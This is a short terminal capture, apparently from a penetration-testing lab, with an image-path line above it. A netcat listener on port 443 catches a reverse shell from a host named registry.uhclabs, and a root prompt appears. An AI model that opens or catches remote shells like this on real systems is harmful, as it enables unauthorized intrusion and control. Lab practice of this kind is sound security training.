 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from registry.uhclabs [172.31.21.90] 43160
/bin/sh: 0: can't access tty; job control turned off
#